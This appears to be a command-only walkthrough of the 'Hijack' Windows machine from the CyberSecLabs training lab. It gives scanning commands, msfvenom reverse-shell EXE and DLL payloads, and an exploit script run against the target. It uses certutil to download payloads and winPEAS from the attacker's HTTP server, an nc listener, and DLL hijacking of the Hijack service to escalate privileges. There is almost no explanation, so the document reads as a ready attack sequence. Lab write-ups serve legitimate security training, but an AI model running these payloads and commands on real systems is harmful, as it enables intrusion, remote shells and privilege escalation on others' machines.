Hijack
CyberSecLabs Windows
nmap -A -p- -oA output 172.31.1.27 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -p- -sS —min-rate=5000 —open -vvv -n -Pn 172.31.1.27 -oG allPorts


extractPorts allPorts

nmap -sC -sV -p80,135,139,445,3389,5985,47001 172.31.1.27 -oN targeted
nmap —script http-enum -p80 172.31.1.27 -oN webScan

whatweb 172.31.1.27:80

cat targeted

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.12 LPORT=4444 -f exe -o reverse_hijack.exe

ruby 44449.rb 172.31.1.27
python3 -m http.server 8888
certutil.exe -urlcache -split -f “http://10.10.0.12:8888/reverse_hijack.exe” reverse_hijack.exe
nc -lvnp 4444

cd C:\Users\jack\Desktop\
file access.txt


certutil.exe -urlcache -split -f http://10.10.0.12:8888/winPEASany.exe winPEASany.exe

cd C:\Program Files\Hijack\Libraries

sc query Hijack

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.12 LPORT=5555 -f dll -o Custom.dll
cd Program Files\Hijack\Libraries
certutil.exe -urlcache -f http://10.10.0.12:8888/Custom.dll Custom.dll
sc start Hijack